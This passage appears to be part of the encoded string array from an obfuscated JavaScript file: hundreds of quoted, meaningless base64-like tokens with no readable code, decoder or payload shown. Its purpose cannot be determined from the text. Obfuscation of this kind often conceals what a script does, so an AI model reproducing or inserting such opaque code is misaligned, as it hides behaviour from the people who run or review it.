','W77cQ8ouzr0','WQrEzZO','W4ddVmkbWPJcKq','D8oAWPVcHrO','sIi0cCk5','W5z7E8kSW5S','W6pdKwNcOxm','W4RdImkFWOxcSW','kaWvWP4D','aZBdJLv4','WPpcPHvUWQu','kSo4gcVcIq','W6bvWR8DWQi','CxW0WRVdRW','W7tdOCkajMq','ySkotdVdRW','dXbukuK','WPq6xSkZlW','WQ7cOIemW6W','W5TGlmojWOK','d2e0fCk/','eqWJDbO','WRBcM8olvW','mNZcJmkeWRS','dtWsWOVdGa','a8oXimkH','W4JdTSkJWO7cVG','W7amsdhdRa','WP5BArxdKG','W7NcL8oaqSoS','WODSWQHjWPK','W6JcImo4WOlcQW','bIbiW47cLG','qwLXDsm','vLdcO8o7','mSkAF8ooyW','W6qlW7upW6K','W5r9W4ldObC','F8kvAmo0AG','W4pcTSoYWOtcOG','omo7dZhcMW','W77cNvbIWQ8','WQdcOmooCNe','WQHQWR9KWPu','E8kbWQlcRSkF','W6ddHsLVja','W7FdHcLVhq','Bv8XW7JcUG','mmoToSk0W6a','WQXewMtcTq','dsLDgam','W7hcKv1Xga','Bt4DdCk4','WOVdQcBdUW','DSkxBmoozW','WO3dHvxcNdW','FSkJl8k4W6C','WQpdJHXnWQ0','WPfFW57dNWW','W7tdRxPEWOm','nmoyWOdcIGC','WPddGqpdNsy','W6aGs3f9','WORdNGe','n8oSmCoTWRq','bWKDWQ7dVa','zmkytCojAq','WOibWRyVW40','W6NdRwjBWOG','qM1iyYy','jsPWheS','WPhdRSk1W6NdGq','W6ZdNrH0fG','mcakWPBdQW','WPxdKb9QWPW','xSknu3JdUa','W5LpWQb4WQG','WPeQWPFdLeq','WR1tW5tdMJ4','WOBcJxhdIbG','txWvWOldJa','W4pcKu/cNh8','WOJdIZ1dWQG','hcykWOldLq','W7VcNhmfWPS','txRcKCo/yG','q8kYvJVcIG','vCoabCoOva','WQtcRCobF3a','dSoVh8kAaW','qSkAW7mlta','imo0pmkNtW','pCk1iCk7eq','W6a9WPZdHfG','B8kEAHNdNq','WR1xWRnCWR8','W4pcKr/dNtS','W6BdHqLkgq','uCoajmoOrW','AfrItqe','W4WpBNP9','W5BdGCkdWRxcOW','CNOOW68','W6WGWP3dQcC','WPddT3xcTHi','ue1bW4zh','W7jsWQ5zWQu','WQFdRwzkWPi','WRdcKCoDfmkJ','WRpdLdX2WQG','kYarWRtcMG','kComomkzla','WRHpxdhdRG','BmofoSo0qa','WPNcMmotW4ZcSq','WONdUYpdV0u','WRxcOSo4Adi','CwCKW63cUG','WOedWQC0W6y','sKBdQSkOcq','WOfhWQXWWRy','WQpcKgW+WRi','W7tdLmkpdSkT','WOldLmk5W7NdJq','gI5EW7RdJW','W4BdVK7cH0W','WRhdMMqfWPK','F8kJC8k3gG','W7mbrx9a','BvxcHbX+','W6/dI8kajMO','W4NcKmoPzGK','ueRdRCkcaW','utVdP8owWRy','fqPLW5dcTa','WP1AEXtdMa','wauEWRhdVW','W7FdGXHO','lSoSlmk+W6a','wmklpJRcQG','BIldK8kgW70','na0jWRxcIa','kSo8W7hcP8kT','wM0TfCkH','tN8sW4VcLq','lCoDccJdHa','WRLPW77dRZS','icb4pgO','pSocWRlcV8oh','WQJdI8o/W7a','W7XVW4tdVI0','BfZcOSoJqq','WOCjt8kZDa','ha8PWONcIq','W7OuWQddSwG','ohnQW6JcOq','bW0kWRNcNq','W7OBWQddShW','WRn8W5lcO3O','pmovW6BcM8kl','bs1Qg1q','nmovWPxcMHW','jCoFpmk4hW','kSo2jW','WQ3cIYv7WQi','W6tdOCkbBYC','WOz0W7hdHHW','bmospWZcVq','W6NdLmkwWO3cTa','W47cH2W+WRu','WRbkWQne','ndpdQ11c','a8ojWRfwbG','nmowWPNdHGW','WOldKSoLW6a','FuvWyW','W6/dRJHCmW','oSoRnSkNna','W5JdMr7cOu8','WQbOW5qVAa','D8olWPpcIW4','W553jSoOWR8','W4tcL8oHWRVcLa','W4aXWOBdIv4','WPaRWR4O','WP9KWRbsWOS','nZ8yWQ8E','DM5NW6tcVq','ecbAW5lcLG','WPtdKbVdGu0','WR3dOWBdSG','W6VdGHLIfq','BKldM8kJpa','tCkEWRHTfq','W6JdR2zaWOa','uaWgWOCo','aWVcR8kmcq','omouW5tcSCkU','WOFcHSozsJK','WQfqWQTj','jt81WQFcQq','WPldLmoTW4aI','WQHarZ3dQq','B8oUoSkMha','WODicmk9Bq','F8k9C8o0ha','FvZcPmokta','WQRdUg9BWOe','WQZcHYZdSZu','prRdLKHP','n3ZcJ8kCWRS','t8kScchcSq','W41vjCorWRG','gdyptuG','aWddJ15M','CgaiW5NcGa','WOldLqVdMtS','W4BdHZPEkG','q0rbCbe','W6OLyCk4EG','WPddQhxcTGi','W7RcPg0lWP8','r1HpW5Du','yaOIjmkU','jCoXWPdcUXC','W43dQvRcV30','umkgpHlcTmkLC8k8','tCoqWQmeua','qLmwW5BcNa','cmotoIVcGG','imoZjCkZnW','zSktDmotpW','WRKBWOH9WQe','WRbVW4tcOYW','nJRcLCoDWQ4','W6KVW6CDW7e','WRtdVc7dU0q','WRJcQmouF3a','W4VcQJ/dRHO','FSkZDG','eq5EW6JcGq','jmonWO3cHqO','W4pcICoLWQBcKW','WQiKB1v+','WRhcMCoor8oV','WOONzg9Q','W5LSkCosWOi','e8oBlJhcKW','jmojWPJcGbS','W5ZdRSkEWPVcSa','W6VdGNJcLNK','F0hcS8oQua','WQ7dLmoGW5ii','vu13DK8','W4tdS0hcNW','WPtdKrzLWRO','W6OjCmkAEG','yW/dNmovWRe','ymktBq','kHddKhLK','W7jxfSoCWPK','hmoQWRJcKc4','ACkQctFcKG','W6RdM1bIfq','WRtdJdLvW5y','gmosoSkhja','mSoFW7W','ytxcMCoFWRi','W6ldIxy+W6W','vSoBbCo1wW','WRpdJ8oPW701','WQxcH3T3WQq','uCoao8oZqG','W6pdNsLm','jZmvWQJcLW','Cw8ZW4lcGa','hSoRWP7cMr0','mmoMj8kJWRK','s3qhh1y','nc8XWONcUq','WOjjWQjCWQi','WOXSWPxdVKu','FelcKbi6','W6/cMMqv','W4WhAfz1','C8kNbtRcQW','WQ3dLxanWOS','WPzuWPvWWRG','WRldNb9XWQW','WOidWRr1WRC','A30+W63cQG','imoQoa','bqLAgNO','WR9jtsRdPW','dwZcLmkCW70','WQbaWQbuWR4','sSkeW6alqa','rszJa8ot','qGusdCkh','W6VdGN81W7K','WRhdICoCW404','z8kyW40GCa','W5uOWPVdHa','t8kKW7q+DG','pmoSkSk5ea','BCkUW5exta','bdWIWOO0','WRJdOa7dV00','p8oWl8ksW6y','zSkRu8oUzW','ue1bW4yb','W7hdRNLzWP4','WORcVrTs','W5xdSGPJna','WPhdHq7dKIS','EmkEtJFdJG','dLpdT8odhG','W5JcG8o3WPZcUW','W6pdIxJdVMy','W5bklSoOWP0','W7WQWOJdVJa','vmkEubddQW','WQhdKWDHWRS','kCovW7FcSmok','W6JdK2tdQtu','W4OnuSk9CW','AZ0Fimki','WOX5W5/dRqi','WQmwdMZcSG','WPFdKahdIgq','jaxcIvHT','W6BdHHHOba','W6NdMdrXoq','nmocWQJdVCke','W4pcGmoHWQhdMW','W7JcQmogzd0','adjpW7tcJq','WPFdT8oEW64P','qmoceSoYqq','BgaHW7JdOG','WPpcNdvNWRi','CxmIWRVdRW','cGrHo30','vSkIxmo2Dq','W6xcNgqiWOO','gCoCWOpdIty','W6pdVhvBWOu','WQ7dLbZdJZ4','d8o9W5xcT8o1','oCocoSkwW5y','dYXbh0i','W6hcTSouEaa','W7VdGLNcPh8','B1NdN8k3ma','pCoioCk7fa','W77cGdHUWQu','ssNdG8kCWOq','WRlcM00Jua','eGDwkhG','WQ3cVmoDAGS','W5NcKmoSWQxcHa','WO3dTcVdRLu','dmoxw3K','jmoqWOdcGaa','l8oyW7FcSa','fCkpvSo1wa','yCkqWQpdVSog','W7hdQM5lWQW','kmoDnCoayq','W6/cGhqjWPW','rSoagCoVqq','W519mSojWOK','zdG7WRtcSW','WPhdKGZdLwO','gquEWQBcSa','WRVcM0GZrmketmovW65vW7Do','WPxcSvxdRZW','s8kwbY/cSW','BLJcVSo7gW','W5eJDfT0','k8oPW4tcVmkn','W4XQm8os','omoFW77cSCkv','tYC3xCk6','rSokW7Cvta','WPHQFXpdSG','W5qDsSkMCq','W6hdSCkfWPtcPa','q0LKFHO','WOy/WPxcUfu','WQldOZ7dLXa','hColjmk4eG','WQhdNILXWOW','WQ3dKanRWRS','BhhdU8kmiW','nNZcHmkzW70','WQ5LwJVdRW','WQdcQCofAa','W4pdSCkDWOJcOG','WOyvtwrr','B8k4C8k6bq','beahWOCk','W6tdQ2ztWPi','W5y7WP3cRMG','WPBdHCoLW4KB','W5JcI8oNW6FdGq','ufXZCHS','W7xdIHfZfq','s2ustW4','gcPB','W45WW5BcTLq','W4Ojwa','WOK5BSkxW44','tJ8Hc8k0','h8kmr8kSbq','A8kEsmogAq','W7pdUgfEWOm','Cmk8sSouzG','WRJcOv0Mua','pSovWP3cNry','kbVdH1nS','WRhcNCoozSor','F0VdQSkVeq','WOxdGCoNW6mE','wSkEksVcNa','ACkjsZhdNW','WQhdQbj3WOi','W47cJCoMWRNcJq','vq45l8kG','i8ockSkc','abvAW4yf','dSoWfCkNna','uSkRoq/cLq','imoQj8k0gW','lvmFBCkV','WPhcNb3dNtS','W4tdKCo4W70a','D3BcLmkmW70','Cx/cImo9Eq','i2CGA8kp','xuLkqYa','WRxdNGflWOq','WQjTWOfVWRG','h2fVd8oP','jSo3pq','WQ3cMmo9t8oU','tMGrWPxcLW','aZ4bWQtdVG','dNqAE8kH','pcrbb0C','a38sxH4','abWZmK4','W4BcI8oLCrm','q8kvhIJcTa','mSosoSkhAa','rSodfSoVrG','W7RdJN/cUNC','W4VdV8k7WQNcIG','W4mCBszT','WPzHjCoEWO8','BvdcTmo7sa','B8kbgb/cLa','E8kdW4KtvW','cIy4WQe2','seOPW5hcHG','WPhdNIjHWQC','W5xdT2dcVum','WRtcIdPRWRu','vuLW','rSoCbmoiua','WOlcT8o2ESon','WQWUWOHHWP8','BIJdGmouW6C','sCk6W57cG8ow','W4i0D1HS','DJDnWQhdRW','w8kottVdJW','W5pdOmkWWQ/cSW','WQ9VW4tdOI0','C1HxrJe','ue8stW4','eSo3eXpcSW','WOhdKWDHWRS','hSkLv8k8fq','WPvzhmoLkq','W4pcISoZWQy','W6JcH3idWP0','tmkeWQmewq','W7ldRtLuWOK','W6ZcLMKyWPy','W4PQlCojWO0','lSkbBSoEAa','WRRdSZFdSuu','WRFdIb9W','eqnaWPqj','WPBdKsJdNNu','nwWCxa','omovW7ZcQSkc','WRldTSouW6W4','WQhcLhddOcC','iJrnW6hcMa','W4hcQCobqqW','WPNdLfxcNg4','WR11WPZdVcy','qCooa8o9dW','kHddKg5T','BSk4F8k1W7S','W7xcUM/cTGe','W7GPzhTR','DGldPmoEWQq','WQdcNfNdQaa','qCoyiSoTuW','yYxdH8oDWR8','W5/dOv3cNMu','W50kWPJdQeC','WP/cSCoMF8of','W7FdHdfPbW','s8kjf3FdUG','W5PGnmosWPq','W7ifW6DaW5S','WPNdNSkCWOlcSW','omozW5tcICkL','WQvivNZcVa','WOtcOeNdPcS','WPVcUIj9WP4','fYPaW5tcHW','lCkcuIZcNa','ecXAWOu','W73cI8oKWP3cHq','jmokmCkZW7e','fqmvWOmv','WOn4W5pdIvW','wwWkW4ZcHq','kCoFW6xdPCoT','ubOiWOit','b1DbW5mx','WPvxWO9/WPi','W6JdJ8kFWQpcRq','omorkSkIW7O','oCozW7ZcUG','W6NcKu/cNh8','WQldISkLdSkJ','WQRcMZn4','W6VdGrdcS18','WQP6W5hdUY0','WQZcHMxcVMu','uSo8h8oeqG','WPvpWQf4WQy','n8oKomkDW50','WRxcUmkAjIq','yCkTtsNdQG','WQfkWRnC','W4NdGYHGaa','s8k0W47cOSoW','WQRdRtFdH3u','W7ddGGLJ','sxS4tW4','WQddRmoxyYm','fY5lW4NcMG','W4ehwSk/ma','r11eW7BcVG','bGDkW5tcOW','WQOyWQrqWOG','WOpcMmkDWOpcSW','WQNcQdCb','B8k4C8o1vq','WOCyWRfXWOG','W7tcU8knBYq','imo2ACk0fG','WR3dLsefWOi','W77cQ8oizX0','A3/cP8ofCa','W67dTuz7WRq','WRNcSSomv8oz','qmoxjZtcNW','gJPiWPtcIG','yCkRW7CvzG','lHtdH1G/','re1KEti','WOBdNXVdMs0','WOeoWQf/WQa','v8oMWRFdSSk8','W4X+W4ddNrO','W6tcSmoF','e3aMu8kT','DCkxBSoIAa','kGZdShvK','WPhdLSkSW6Sk','W43dNCklWPJcHa','WQqHka4W','W6P+W5tdVvq','W4ZdOSkEW5tcSG','wmkrECoRuq','j23dNCorWQ0','uSkehd7cVW','ad4CWPZcIG','jsT+nKi','WQbaWRro','qYO1','haazWRxdSW','WQhdSrHRWQi','W7tdShDBWOK','WPpcUI7dSKu','pJtdS1nh','kmoftM3dUG','aHKaWOGt','WRRcGmkujmkJ','WORdSYJdV2C','WQhcHtDTWQm','yCoRjSk2fG','axffWPJcIG','W43dKCkqWONdVq','WOZdNXVdMte','WQjkWRvjWRa','WRLcdIRdQG','A3WLW7xcOW','D0NcV8o9va','AKhdO8kFlG','WRddHanH','j8oyWOBcMGO','xNujzq4','pSocW6hcU8kE','cCoHW6RcPmkL','W4CHWOldHq','WPxcU8obssi','ksnfpNK','WRRcPSkokgq','gJemW7xcMG','W5/cUMhdSfq','W7ldMqldPqy','DMGQW6q','sI9tW4ldLa','E8krW7VcS8kx','dsjrpMq','ENSqW4dcRG','Eu1NDH4','uSoFeSoUxG','WPVcG8obCHS','gCoPW6dcSSkn','W5/cUM/cUeq','W7ldMr7cOu8','W6lcH0Ki','WRWfW69BWQq','WQhdHxNcP2e','tMuDWPVdLa','ufJdGSklfq','W6uJBNPX','w2a3f8oJ','W4emdN7cOG','WRLsWO9XWRC','ySoyW4ddMaS','qCoggCo7dW','W4anrG','W5m0CNfQ','w8kkisBcTq','WQFdNaDTWQy','WR4+WOqVlG','WPNdJ8kAWOJcSW','WQhdRCoLW5uf','iIL2WRFcVW','FSkCuthdIa','WPNcMmotW4ZdPW','vZq8vCkP','W5ZdK1RcGMu','oSoQlmk0W7S','BSkfW6/cISoV','lJDaafW','WO1BzbVdGq','AxBcLmoAWRq','WR0IWPyVnq','q8kYW4O','suOVW4VcOa','WRriW5JdTJW','WRxcNYxdQb8','BCkKW7tcTG','pH7dHq','WQhcNqrLWRO','E8krBSkhAW','BmoliCoyxa','A8kUW5hcQmop','lCogW6xcNmk9','WQFcJabKWRS','WOBdHYRdRJi','k8oRbSk0nG','iCoGWRlcMr0','W5uVqSkgAq','W6ldU2H3WRa','WQiiWRvtWRu','WO3dJ8o8W6SE','W4VcQmo7tJS','pGhdNvbT','WRaiWO0Obq','W5CFuK1V','WQZdK3z4WRK','qCkEAMtcLa','isSjWORcPa','W5mntmoUmG','W6ldVtG4W4y','W5qDs8kXEa','WRVdVYhdOeq','pmoSlCkZW7e','nrGIWRFcVG','gCokWQabuW','r1SdW5uf','bZfvW5FcKa','WRDVW5uQmW','W7NdTehcOMi','W4CXAv9X','W61YkGDU','W4XQi8osWP4','v28QBCoT','eWWvWOup','WQdcRSoZCJG','qCkEAMtcHa','s8kvv8o6xa','lmoMomk+W7S','E8kEn8ooAG','W600zKjG','WPBdH8oHW6SA','h8k+WOVcT8o5','BmkzWPdcGbW','WPJdISkKW78','W5mODfjX','WOZdI8odW5WJ','WOOOufbU','qmoxb8o1rW','sSk+rbhdHq','qganW7xcRq','oGVdPCo/wa','W6JcMgucWPS','oCokiSkWaq','DfJcKCoMrG','W5/cQmkSWQrm','smkpEcldSa','W7ldMr7dPWa','tc/dS8oZWP4','W5hdV0HDWOm','x0LWzeK','WQz4W5FdIc4','seNdOmkxka','W4dcV0qhWPu','W4P7b8o0WQK','WO1zW5BdUtK','tmkyW7CgwW','dYXbdee','ic8lWPtcHG','W53cJmk+WRjc','W6ddHbn1ba','W4VdNCkaWPNcQW','W5CImY58','lYqjWRhdVa','W7i3WPOTnq','d244cSk9','WQDdwq','WR90W5pdVsC','aIraW47cKa','xCk4W5dcVCoQ','ySo3jCkWbW','W54etCoVpW','mMCNv8kR','WRJdOCobyI4','ACkpnmoeAW','W70qWQddPxK','qt3dPSopWPe','m3WMtmkR','WP46qNb3','WQBcGcvUWRW','fYqDWPxcIa','WPtdRSk1W6NdGq','WRVdMWu9EG','uCokfmoOua','WPBdUH9bWRO','p8kvAmoiCq','W5qCuCk+Ea','gCojW5VcUG','iaPvfwy','W7VdJHKMuq','WRtdNaf3WQW','BSkaxcVdJW','tfvjW7JcSW','WQFdHCoAW74d','ySoGa8oFuW','W7tcKSods8o7','W6T7dColWPi','BvxdJfLH','sYOPxCoT','mSosjSoxja','W57cGSo8W6Sf','itb+WRJdTG','zCoxn3JcNa','veldQ8kAdG','qCkEiIhcMq','W5XUnmoh','WO3dVsBdUaW','W4JdIxy+W7a','W4BdQvBcO3i','WOXMi3H+','W6tcQColqqS','W7W7WP3cRIO','pGddHKH6','WRBdMWddIai','hx8Hh8o2','wWe8m8kg','c8o3aSkyna','W7VcP8oBWQpcKG','vveaW7BcVG','eaedW7VcQG','BvxcHab4','WQJdQ8oEW7eA','W4RdL8kEWOK','n8o1F8k0W7G','oZzaW7FcMa','zmonnCoerG','WRCGWOuJlG','WRFdMaDnWR0','WPn4W5lcGbe','oHNdSmkVqG','r1LEW7tcSG','vNJdGSkFeq','acPcWPVcJG','W49MjmosWPm','v8kdW7ucfq','WRdcMeW1qmkdq8oiW7vKW6b7','ASkeWQBdQmorW4DniNGIWPL+WQ0','WPrqhSoLEW','qCogbmo9vW','dSoloMNcGG','jSoUC8kMaq','B8kPzSkLdq','WQ5EfvtcOG','cmoiAJFcHa','WPGVymkgWOy','sSobeSosva','W7fBW4FdIta','WPVdMsFdV00','W6ldGN7cSNK','WQ3dV8krzHK','E3BcMCoKyq','o8oAjSkHaq','WPZcOgFdUca','WPBdVsFdOHS','fqmv','W58tWRNdUgm','W47cQ3FcOHBdQ0JdHMRcJmo4W68','W5jFW7iX','e8oNkCkfW5O','W7ifW6CbWRu','E8kqWRldVSke','W5JdSgC','WOGJCmkiW4G','WQBcU8omBCox','hdDjW50','Cf/dGSkddW','W60IA0n8','WRpdVZmeWOq','W5WOWPpdG1G','WRS+WO52Fa','WO3dPSocW6CA','W7NdSSotFGW','qCokbmo3qq','W6ddIaRcTLS','WObbBqVdTW','zf7cJrCH','aWVcR8keeW','ehaHCCkT','xrOiWOit','W57dRSkGWQVcPa','zIm9dSkJ','wmkSacNcVW','W4iNBMOJ','W6tcSCow','iqTnW67cGa','fSkEmu7dKa','W6NdSGDagq','jqKxWQuj','WQBcLNldRHG','WRpcSSoPzsa','b8oKnSk8W7S','WPHwzZtdJa','W5DiW4/dJcq','W51klmodWPy','Cmovg8oQza','eMqGuCkR','aair','WP99iIas','zctdKCoFWRy','dY51xmkW','mSobWOtcGb0','WRJcK0dcH38utHq','WORdQt/dLJK','b2C6tmk2','WQFdKrj3WRO','ehaHFCk1','iqHXlLC','WPXXW4VdRfq','W5uNDhD3','WOaqWRqlnG','hYbkg20','WPmyWRTsWQa','W7tcQmotjJG','vuiEWQtdSG','ws49dSkP','WQJcQMNdSca','W58LwNfU','fmoveSkNW5O','e3q4v8kr','WRddVCofBGa','WRfRW5ldVdW','WRhdHCkujmkJ','E8kIwXVdNG','BLBcG8o7uG','sxWwW7pcQW','WRnUW7tdVt4','oHNdSmkVaa','vvaaW6hdUq','qKrSya','aYuwWPNcMW','W6hdJbq','W47dNtjOcG','ad89WRddVq','WR58WRD6WRG','eCo9W5hcN8kE','kCovW7/cSCkr','WRRdIs0uW7a','bXXckeC','W6SmdJ3dRG','W6xcPwGNWQu','hh8mWORdHq','oq3cK8oozG','n8oSmq','DSkLW5ZcImoO','ySkzuZZcKq','j2ZcLmovWRK','AYxdGmofW6C','WPrpW7ddGG','hdWaWOlcIq','W6hcKgyy','W6/dShDxW4q','WQrAsYZdPa','paqsWPi','eJ8jWQJcUq','oCoJWOBcQb0','AtOll8kA','W4ThW6O6W6W','o3WMta','CHtdVmo0WQW','WRFcHCovBdi','WQ3dLSoHW6e4','n07cTCoMrW','W6L6i8oFWPK','W7D/fCo0WQ8','WR7cLKK','bgeSvmk8','r1xcHbWO','WQG/B0LS','fqaoWOC/','fCkbrSkKbq','rIe0fCoG','laFdG1vM','rSkhW6yjqq','W5ejrmkNEa','WPm6WP3dMbW','webgxIC','WPBcLmowDYS','W6hcTSovmhi','sSk/W5BcU8oO','s8kMwmoZrW','pSoMW5xcKmkW','WQJdKGq','bYPrba4','Dv7dUSkLcW','ws49eSkO','j2ZcLmkCW70','WQ3dKXq','WQHYB0LS','qCkEAMtdKa','WRP0W4/dO2u','haitWQ3dVW','WRhcNs9YWRu','nCotW6BcT8ki','BgGGW4/cRG','hNGLv8kR','W77cNum/W4m','vgumWPVdLq','W6naW5tdQHS','a8okWQmxwG','WRVcLe7dRH0','hmo9hmkGmq','E0VcUCoUtG','WPTJFqO','WPRdTYRdUfu','kmo4gaxcVq','BGldMSoVWQO','WQO3FM5S','gITjW5JcGq','qSktWRLhvW','rNfkW5JdJq','WQq8BWP6','wSkJwsVdHq','eqWJn1u','W4VdKCkuWOtcSW','pmo9j8kCaq','mCovWPhcKui','EmktW5hcI8o2','WOxdNZfCWRO','xruzW4SF','WQxdSGZdVYu','WOf2ndbO','WOztW4tdVJ4','ibNdS8oPrG','wSkqW4qZza','W6ddVhDMWO8','WQzCWRDy','WO7dSYL0WQ4','sCkaf2ZdUW','WQhcKWbSWQy','W5z+W4JdIXS','W5iLuf9k','W6eXzmkyCa','W6hdIIDYpa','WODAgmkIzq','WQ3dV8krkXq','W5BdJSkwWP7cOq','WPddHrBdKdO','W4iPoXq4','re7dOCklfa','zmkFvdRdLq','ACobwZhdJG','bSoSj8kTW4m','WQ5iydhdPG','oCoFW7BcPW','e8oAlZBcGW','W4HyW4VdKqy','FqWzpCk8','EMNdLSkpeG','W54CqSkREW','W4lcLCoZWPJcSq','eb5qWQdcQG','WR88kLnW','WQ7dNbHVfW','WOZdRJBdUKq','kSoIomkzW7u','W7fKkSorWPG','W4tcNSkJW6af','W47cNmoKWQ3cLW','kHddKhv8','ha07WQNdMW','W4DYkGC4','mSo2WPlcJXW','W57cGSk9WRrC','WRTcWQ9jW6S','EmkyhtFdMG','WPhdLaJdLta','W6ZdHqLJhG','pY0AWOZdGq','W4GYW4xdTb0','BHVdMSkVaa','vMRdN8kwka','tMuDWOVdHq','C8oHkSkJW6a','uLVdV8khkW','vCkuW5pcTSo5','k8oiW7dcSSkK','WPBcO3ddQqO','WOr1W7BdIZW','WQBdKGS/W4m','W71vW7FdQWm','WQvkWPzYWPW','W6tdTM9DWPq','umocfCo1va','W6/dI23cOgy','EgPrvJG','WQpdIX1IWOm','WQD8zqBdKG','W6qUE8kCsa','W4HVW5FcOLS','WQHrWQrtWOu','W7ZdIWVcSG','W7PjW73dVc0','mb9IW5pcKa','kCo4oSkhja','nCowWPdcKa','sJxdUSowWPK','tIS+','WQeZWPaPFG','W6JdVCkHWPNcOq','WQ4ctthdRW','D2v6CXy','W7ldM8k0WQpcHa','WRZcJqxcI08','W4tdSb3dLt4','qCkdW60d','tYGqWOtcMW','yvavW7hcPG','W55/kCoc','WQ5bsZddTG','WQhcTCouAsq','omoOeJ3cPG','WQ1dxbVdOW','hNS7xCkR','qgNdGCkzlq','qsWLdSkI','WQBdSg5cWOK','u0tdVmkheG','fZ3dSh9z','W7G9WOxdINa','WRqaWRnaWQm','W5ddVJ5fnq','WRpcMmotW4ZdPW','W6hcGxLbWOS','smo/hSoUta','oSoMla','eHGvWPii','WQCbWRO9kW','W4ShxW','WOJdGItdMM8','W5NdQbjLba','W6DMja','WQFcTCozAI8','W7xdTxtcOK8','a8okW6Scxa','WQ3cT8okxmoH','fSkeANhcGa','W6VdIxNcKKu','WOXMi30S','rf1iW7xcVq3cUcVdImkOeJC','WQCdWPi+hW','vmkoW7SiFq','oh01W6dcOq','hSoFoCkTia','W7tcNvjTWQq','WQeXWQi6ka','yIy/cCkO','pHtdNMXC','W45lW4VdVtO','hKifASki','WQhcKeRdQaa','W6ZcNgWJWPK','W4TNiCocWPq','u8k3sCkkrW','WQhcM1RdLWG','W6uIWOtcT3e','WOjpzaJdIq','WQhcHJHTWQq','WQhcHJPXWQi','h2Traem','WOHsW5lcGbe','WQVdNXBdKaK','u2PfW5ddJW','W7xdTc5vWPq','WPhdPcddHdG','caSaWRWs','jIbOgxC','saRdGmo6WRO','tCktcZ/cVa','WOzsW6bYWQG','WRhcHSoSt8oW','WR7cL3ZcQY4','tCkYW5NcQW','vxajW6VcIW','lmo/oXtcPa','hX8OWOi','WRFdJr9TWR0','W5JdN8kFW6NdGq','WPJdVZS','WQdcM8oF','W6aWW48Tzq','y8ocm8oRwW','W4FdTg/cGwq','fevXr8oT','C1FcTW','W5OVDgCI','WQdcQmopAa','WRJdQGJdJhm','DmksC8o1vq','W7yTuSkOzq','WPFdLSo+W60c','bWGfW51T','WPFdLSo1W6Gj','WRZdSrZdOeO','FSkauIhdNq','u8krF8oZAG','W6HYW4z6la','lCkUmSkYW6C','dNS4tW4','WQ93W5ldTYK','fCoWo8kXeq','vhOkW67cGW','DSkzW400FG','tJWIwSoV','vX8ZlCkh','W4/cV2/cT0G','a3WAqSkb','vrSzWQxdVG','m8o6WPZcGam','W7pdQ3zx','W4/cOw/dSe4','W6hcMNC','wM/dImkdfW','gsbFafG','WQNdSCoNW7aw','WPudy3fH','WRJcOvJdIsW','W4tcI8o7WQW','ruvUCG','aSorjIVcGG','WP12W4NdQbS','emoDoaVcVq','WRnvWRDyWR8','WQVcMxT6WRu','fbWaWQ3dOW','W5/dVYldT0G','EmkEW7ZcOSoE','W59ZW4xdQWC','gCoUf8kZW6i','W6tdJHXOWQa','WOZcHSoeDSoT','W67dJMlcTW','W7xdVg5DWPa','W63dUmkzp3m','FmoDCmouAW','yJZdH8otWPu','WP3cINxdUcy','WQRcSrrZWP4','yCkDfGVcTG','DKRcS8oMAa','qCkEAMtcJq','m8oxWP/cJsC','zSkBECocpG','BCoedComqq','WOFcGqnXWOa','oq4tWOSr','qYzMdSoI','WQBcLMhdNG','W5xdL8kqWOFdPW','W60HzuTX','W4xcL8oMWQ3cIa','WQXQW5tdHWu','sKjoW5Cr','W7RdTx3cTMe','WPPcWRb6WQm','W4tcKmkUW4pdGq','vqSebmkU','W4mbrSk1jW','W77cNhqj','gXGvWQ/dVG','jSoInSoVvq','W4aSWOVdJfq','hZXEcHm','W5vZW43dRa0','lSoRimoOvW','W6JcSCofmvG','WQ3dLsbmW48','WOL2zrpdJG','WQdcHJjN','tCk0W5pcTG','WRVcHSoMsG','W6NcH8oKWP/cSG','qmoja8kMfq','W7pdRXT/pG','W7X5W4JdVse','W5FcUmodqaG','W6pdJMBcQx0','d8ojWPFcSb0','ssaJcSkS','hI5gW5dcMa','eSo2W4dcN8kQ','w8k8W4/cTCo5','bcmbWOtcHW','mSkqDCoFkq','W7VcK8o5WOBcIW','WRBdSmkqzsK','W5OPy39S','W49scmoJlq','gLVdRmkPcG','o8ksC8o1vq','WQBcTComzmox','W4vxW5ldVtK','fSodW6hcI8kq','p8oVf8kzW7O','dYe+cCkO','pf04Bmki','k8o9k8oVvq','rCkbsZpdHa','kSorj8kWga','WPGaWPGNlG','nd4HWQRdHq','BSkducJdNq','yCkgy8olyq','W4hcTSocFW','WPyCWQDMWOy','cr81i0m','W6VdGNJcGxa','WPhdLaldKYK','W7RdS3BcPhC','DYFdTCozWR4','W45wbSowWOK','WPhdKb/dJdO','W7hdJHbPbG','fWmuWRG','rCk4C8o1vq','WR49WPqTka','W4BcO3BcRXG','WQzmWQHtW6S','bbroW4/cUW','W57cGSk8WR9M','i8kcwcddIa','W4aSWPVdHKG','WRuxWRz/WQ8','E8kCASosCa','WRDSWRnyWRW','xcOLlSk5','W6FdGGS','WRCtyM91','W5JdHSoLW7jm','W5hcMCk7WQRcJG','W5PWW5BdNru','esXOW5pcJq','CwCG','W4VdNCkaWP8','WQdcNmokqa','mSosoSkhja','jCkcW77dIu8','s0tdUmoohq','hsjeW4/dJW','WPlcUCo+w8o1','WPW/W4ZdVr0','faagWQddUG','gamsWQJdPG','pwZdKSovWQu','WRfjWQzoWQi','WPfeWQTuWRC','BvxcHbX1','WRTlWQLyWQm','W6VcN24VWR0','WRpcHJHXWPS','u1RdLSkJca','DsldKmoeW78','WR49WPqTma','W6tcQ8oyzby','omogW6JcH8kM','vuXqW6hcQG','v8okgSoZqW','zSkWACoJWQi','W7xdSSodzrW','qCokaCo1vG','W57dLmkpdSkJ','i8oyWPpcPW4','WRBdKbjW','E8kqWRldVSoh','amoAlG','FgWXW6JcRa','WOxdJmo4WR9M','W5ZdLCkwWOlcSW','W7zykGC4','mCknW4ddMLW','WPTpWRf7WQS','WRZcKwqjWOS','WOhdGmoJW7a','B8oHpmkGbW','kmoeW6VcSSkc','tmobea','kSo2o8k2dW','WR5AW7/dTYC','mb4cWQ7dUa','pCoFW7ZcQSok','WR3cLZ8','WOZdSeviWRa','W5ZcMKSXsq','d8okCgtcKW','sK0wWO4o','WPBcJCoMsG','ySkfW7RcPCoT','gX8eWRpdVW','WQBcLCodCCo1','WRZcNHZcOqW','WQ7dVcBdLJG','WRHfwJFdRq','W7ddNCk8WRtcOa','WO3dNcFdMG4','W5vXW4RdVqy','WRqZWPS/oq','W6WvWPiIoq','v1NdRSkafq','W6SmdMlcRq','hMeWa8ot','eqXCc0S','WRhcHSoDqCoX','WP5SWQ5jWQK','W4Se